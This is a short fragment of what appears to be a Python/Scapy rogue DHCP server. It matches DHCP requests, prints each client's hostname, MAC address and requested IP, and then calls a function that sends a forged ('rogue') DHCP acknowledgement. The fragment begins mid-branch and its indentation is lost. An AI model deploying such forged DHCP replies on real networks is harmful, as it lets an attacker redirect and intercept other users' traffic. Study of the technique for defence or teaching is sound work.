 # Match DHCP request
elif DHCP in packet and packet[DHCP].options[0][1] == 3:
print('---')
print('New GOOD DHCP Request')
# print(packet.summary())
# print(ls(packet))
requested_addr = get_option(packet[DHCP].options, 'requested_addr')
hostname = get_option(packet[DHCP].options, 'hostname')
print(f"Host {hostname} ({packet[Ether].src}) requested {requested_addr}")
# sending rogue ack packet
send_rogue_dhcp_ACK_packet(packet)